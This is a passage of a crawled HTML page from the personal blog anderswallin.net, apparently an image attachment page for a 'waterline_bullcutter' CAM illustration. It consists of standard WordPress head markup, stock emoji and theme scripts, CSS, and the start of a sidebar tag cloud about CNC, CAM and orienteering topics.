

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.anderswallin.net/2011/02/waterline-fix/waterline_bullcutter/
body_size: 64258
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.anderswallin.net/xmlrpc.php">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>waterline_bullcutter &#8211; anderswallin.net</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="anderswallin.net &raquo; Feed" href="http://www.anderswallin.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="anderswallin.net &raquo; Comments Feed" href="http://www.anderswallin.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="anderswallin.net &raquo; waterline_bullcutter Comments Feed" href="http://www.anderswallin.net/2011/02/waterline-fix/waterline_bullcutter/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.anderswallin.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.anderswallin.net/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--dark-gray-gradient-gradient: linear-gradient(90deg, rgba(17,17,17,1) 0%, rgba(42,42,42,1) 100%);--wp--preset--gradient--light-gray-gradient: linear-gradient(90deg, rgba(241,241,241,1) 0%, rgba(215,215,215,1) 100%);--wp--preset--gradient--white-gradient: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(230,230,230,1) 100%);--wp--preset--gradient--yellow-gradient: linear-gradient(90deg, rgba(244,202,22,1) 0%, rgba(205,168,10,1) 100%);--wp--preset--gradient--dark-brown-gradient: linear-gradient(90deg, rgba(53,39,18,1) 0%, rgba(91,67,31,1) 100%);--wp--preset--gradient--medium-pink-gradient: linear-gradient(90deg, rgba(229,59,81,1) 0%, rgba(209,28,51,1) 100%);--wp--preset--gradient--light-pink-gradient: linear-gradient(90deg, rgba(255,229,209,1) 0%, rgba(255,200,158,1) 100%);--wp--preset--gradient--dark-purple-gradient: linear-gradient(90deg, rgba(46,34,86,1) 0%, rgba(66,48,123,1) 100%);--wp--preset--gradient--purple-gradient: linear-gradient(90deg, rgba(103,73,112,1) 0%, rgba(131,93,143,1) 100%);--wp--preset--gradient--blue-gray-gradient: linear-gradient(90deg, rgba(34,49,63,1) 0%, rgba(52,75,96,1) 100%);--wp--preset--gradient--bright-blue-gradient: linear-gradient(90deg, rgba(85,195,220,1) 0%, rgba(43,180,211,1) 100%);--wp--preset--gradient--light-blue-gradient: linear-gradient(90deg, rgba(233,242,249,1) 0%, rgba(193,218,238,1) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-syntax-css-css' href='http://www.anderswallin.net/wp-content/plugins/wp-syntax/css/wp-syntax.css?ver=1.2' media='all' />
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='http://www.anderswallin.net/wp-content/themes/twentyfifteen/assets/fonts/noto-sans-plus-noto-serif-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://www.anderswallin.net/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=20201026' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='http://www.anderswallin.net/wp-content/themes/twentyfifteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='http://www.anderswallin.net/wp-content/themes/twentyfifteen/css/blocks.css?ver=20240210' media='all' />
<script src="http://www.anderswallin.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://www.anderswallin.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="http://www.anderswallin.net/wp-content/themes/twentyfifteen/js/keyboard-image-navigation.js?ver=20141210" id="twentyfifteen-keyboard-image-navigation-js"></script>
<script id="twentyfifteen-script-js-extra">
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
</script>
<script src="http://www.anderswallin.net/wp-content/themes/twentyfifteen/js/functions.js?ver=20221101" id="twentyfifteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="http://www.anderswallin.net/wp-json/" /><link rel="alternate" type="application/json" href="http://www.anderswallin.net/wp-json/wp/v2/media/4182" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.anderswallin.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='http://www.anderswallin.net/?p=4182' />
<link rel="alternate" type="application/json+oembed" href="http://www.anderswallin.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.anderswallin.net%2F2011%2F02%2Fwaterline-fix%2Fwaterline_bullcutter%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.anderswallin.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.anderswallin.net%2F2011%2F02%2Fwaterline-fix%2Fwaterline_bullcutter%2F&#038;format=xml" />
<script type="text/javascript"> 

/**  all layers have to be in this global array - in further process each map will have something like vectorM[map_ol3js_n][layer_n] */
var vectorM = [[]];


/** put translations from PHP/mo to JavaScript */
var translations = [];

/** global GET-Parameters */
var HTTP_GET_VARS = [];

</script><!-- OSM plugin V6.0.2: did not add geo meta tags. --> 
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<style type="text/css">
.a-stats {
	width: auto;
}
.a-stats a {
	background: #7CA821;
	background-image:-moz-linear-gradient(0% 100% 90deg,#5F8E14,#7CA821);
	background-image:-webkit-gradient(linear,0% 0,0% 100%,from(#7CA821),to(#5F8E14));
	border: 1px solid #5F8E14;
	border-radius:3px;
	color: #CFEA93;
	cursor: pointer;
	display: block;
	font-weight: normal;
	height: 100%;
	-moz-border-radius:3px;
	padding: 7px 0 8px;
	text-align: center;
	text-decoration: none;
	-webkit-border-radius:3px;
	width: 100%;
}
.a-stats a:hover {
	text-decoration: none;
	background-image:-moz-linear-gradient(0% 100% 90deg,#6F9C1B,#659417);
	background-image:-webkit-gradient(linear,0% 0,0% 100%,from(#659417),to(#6F9C1B));
}
.a-stats .count {
	color: #FFF;
	display: block;
	font-size: 15px;
	line-height: 16px;
	padding: 0 13px;
	white-space: nowrap;
}
</style>

</head>

<body class="attachment attachment-template-default single single-attachment postid-4182 attachmentid-4182 attachment-png wp-embed-responsive">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header">
			<div class="site-branding">
										<p class="site-title"><a href="http://www.anderswallin.net/" rel="home">anderswallin.net</a></p>
										<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="search-6" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://www.anderswallin.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit screen-reader-text" value="Search" />
			</form></aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h2 class="widget-title">Tags</h2><nav aria-label="Tags"><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="http://www.anderswallin.net/tag/10k/" class="tag-cloud-link tag-link-32 tag-link-position-1" style="font-size: 9.6666666666667pt;" aria-label="10k (14 items)">10k</a></li>
	<li><a href="http://www.anderswallin.net/tag/100k/" class="tag-cloud-link tag-link-30 tag-link-position-2" style="font-size: 8pt;" aria-label="100k (11 items)">100k</a></li>
	<li><a href="http://www.anderswallin.net/tag/allantools/" class="tag-cloud-link tag-link-641 tag-link-position-3" style="font-size: 11.333333333333pt;" aria-label="allantools (18 items)">allantools</a></li>
	<li><a href="http://www.anderswallin.net/tag/blog/" class="tag-cloud-link tag-link-687 tag-link-position-4" style="font-size: 8pt;" aria-label="Blog (11 items)">Blog</a></li>
	<li><a href="http://www.anderswallin.net/tag/cam/" class="tag-cloud-link tag-link-696 tag-link-position-5" style="font-size: 10.5pt;" aria-label="CAM (16 items)">CAM</a></li>
	<li><a href="http://www.anderswallin.net/tag/cnc/" class="tag-cloud-link tag-link-688 tag-link-position-6" style="font-size: 14.833333333333pt;" aria-label="CNC (30 items)">CNC</a></li>
	<li><a href="http://www.anderswallin.net/tag/cutsim/" class="tag-cloud-link tag-link-124 tag-link-position-7" style="font-size: 9.6666666666667pt;" aria-label="cutsim (14 items)">cutsim</a></li>
	<li><a href="http://www.anderswallin.net/tag/drop-cutter/" class="tag-cloud-link tag-link-136 tag-link-position-8" style="font-size: 12pt;" aria-label="drop-cutter (20 items)">drop-cutter</a></li>
	<li><a href="http://www.anderswallin.net/tag/emc2/" class="tag-cloud-link tag-link-141 tag-link-position-9" style="font-size: 12pt;" aria-label="EMC2 (20 items)">EMC2</a></li>
	<li><a href="http://www.anderswallin.net/tag/espoorastit/" class="tag-cloud-link tag-link-546 tag-link-position-10" style="font-size: 9.1666666666667pt;" aria-label="espoorastit (13 items)">espoorastit</a></li>
	<li><a href="http://www.anderswallin.net/tag/fail/" class="tag-cloud-link tag-link-148 tag-link-position-11" style="font-size: 8pt;" aria-label="fail (11 items)">fail</a></li>
	<li><a href="http://www.anderswallin.net/tag/fda/" class="tag-cloud-link tag-link-722 tag-link-position-12" style="font-size: 8pt;" aria-label="fda (11 items)">fda</a></li>
	<li><a href="http://www.anderswallin.net/tag/firmaliiga-2/" class="tag-cloud-link tag-link-533 tag-link-position-13" style="font-size: 17.333333333333pt;" aria-label="firmaliiga (43 items)">firmaliiga</a></li>
	<li><a href="http://www.anderswallin.net/tag/gps/" class="tag-cloud-link tag-link-169 tag-link-position-14" style="font-size: 12.666666666667pt;" aria-label="gps (22 items)">gps</a></li>
	<li><a href="http://www.anderswallin.net/tag/gpsrun/" class="tag-cloud-link tag-link-170 tag-link-position-15" style="font-size: 10pt;" aria-label="gpsrun (15 items)">gpsrun</a></li>
	<li><a href="http://www.anderswallin.net/tag/iltarastit/" class="tag-cloud-link tag-link-468 tag-link-position-16" style="font-size: 18.166666666667pt;" aria-label="iltarastit (48 items)">iltarastit</a></li>
	<li><a href="http://www.anderswallin.net/tag/iom/" class="tag-cloud-link tag-link-192 tag-link-position-17" style="font-size: 12.666666666667pt;" aria-label="IOM (22 items)">IOM</a></li>
	<li><a href="http://www.anderswallin.net/tag/itarastit/" class="tag-cloud-link tag-link-534 tag-link-position-18" style="font-size: 22pt;" aria-label="itärastit (83 items)">itärastit</a></li>
	<li><a href="http://www.anderswallin.net/tag/lathe/" class="tag-cloud-link tag-link-206 tag-link-position-19" style="font-size: 11.333333333333pt;" aria-label="lathe (18 items)">lathe</a></li>
	<li><a href="http://www.anderswallin.net/tag/latokartano/" class="tag-cloud-link tag-link-535 tag-link-position-20" style="font-size: 8.5pt;" aria-label="latokartano (12 items)">latokartano</a></li>
	<li><a href="http://www.anderswallin.net/tag/luukki/" class="tag-cloud-link tag-link-639 tag-link-position-21" style="font-size: 8pt;" aria-label="luukki (11 items)">luukki</a></li>
	<li><a href="http://www.anderswallin.net/tag/lansirastit/" class="tag-cloud-link tag-link-536 tag-link-position-22" style="font-size: 8.5pt;" aria-label="länsirastit (12 items)">länsirastit</a></li>
	<li><a href="http://www.anderswallin.net/tag/micromagic/" class="tag-cloud-link tag-link-690 tag-link-position-23" style="font-size: 9.6666666666667pt;" aria-label="MicroMagic (14 items)">MicroMagic</a></li>
